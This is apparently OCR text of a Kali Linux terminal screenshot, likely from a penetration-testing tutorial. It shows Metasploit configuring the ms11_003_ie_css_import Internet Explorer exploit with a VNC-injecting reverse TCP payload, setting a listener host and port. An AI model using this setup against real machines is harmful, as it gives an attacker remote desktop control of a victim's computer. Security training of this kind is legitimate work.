 root@kali: ~
File Edit View Search Terminal Help
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL
2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (accepted: seh, thread, process, non
e)
LHOST yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
KALI LINUX
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > set LHOST 10.0.0.6
LHOST => 10.0.0.6
msf exploit(ms11_003_ie_css_import) > set LPORT 443
LPORT => 443
msf exploit(ms11_003_ie_css_import) >